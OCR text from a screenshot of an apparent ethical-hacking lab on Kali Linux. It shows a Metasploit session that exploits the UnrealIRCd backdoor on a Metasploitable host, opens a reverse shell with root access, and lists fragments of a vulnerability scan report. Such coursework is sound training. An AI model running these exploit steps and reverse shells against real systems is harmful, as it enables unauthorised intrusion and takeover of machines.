 Home
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
16301173
EH21-Met-16301173
EH21-Kal-16301173
met2-report.pdf
met2-Full-rep...
[/usr/share/ex...
[/usr/share/ex...
[kali@kali: ~]
kali@kali: ~/D...
Downloads - Fi...
03:54 PM
met2-Full-report.pdf
File Edit View Go Bookmarks Help
Previous Next 8 (8 of 74) Fit Width
kali@kali: ~/Downloads
File Actions Edit View Help
^C
Abort session 2? [y/N]  y
[*] 192.168.1.103 - Command shell session 2 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Command shell session 3 opened (192.168.1.102:4444 -> 192.168.1.103:35904) at 2021-03-27 15:54:30 +1100
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:94:3e:a9 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
    inet6 fe80::250:56ff:fe94:3ea9/64 scope link
       valid_lft forever preferred_lft forever
High 3632/tcp 27
Medium 445/tcp 28
Medium 5432/tcp 29
Medium 2121/tcp 42
Medium 6697/t... 43
Medium 21/tcp 44
Medium 23/tcp 45
Medium 5900/t... 46
Medium 80/tcp 47
2 RESULTS PER HOST 9